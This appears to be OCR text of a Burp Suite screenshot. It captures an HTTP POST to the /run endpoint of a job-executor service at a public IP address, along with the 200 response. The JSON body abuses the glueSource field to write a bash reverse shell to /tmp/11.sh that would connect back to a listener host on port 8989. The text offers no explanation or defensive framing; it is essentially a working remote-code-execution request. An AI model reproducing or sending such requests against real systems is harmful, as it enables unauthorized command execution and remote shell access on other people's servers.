 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Setting 英
6 × 7 × 9 × 10 × 11 × +
Send Cancel < > Target: http://47.93.101.111:45204 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /run HTTP/1.1
2 Host: 47.93.101.111:45204
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 416
10
11 {
12 "jobId":1,
13 "executorHandler":"demoJobHandler",
14 "executorParams":"demoJobHandler",
15 "executorBlockStrategy":"COVER_EARLY",
16 "executorTimeout":0,
17 "logId":1,
18 "logDateTime":1586629003729,
19 "glueType":"GLUE_POWERSHELL",
20 "glueSource":
"echo 'bash -i >& /dev/tcp/192.168.31.176/8989 0>&1' > /tmp/11.sh",
21 "glueUpdatetime":1586699003758,
22 "broadcastIndex":0,
23 "broadcastTotal":0
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 2
5
这里输入你要搜索的内容
T
Q
8°C
英
Q
14:55
2022-12-22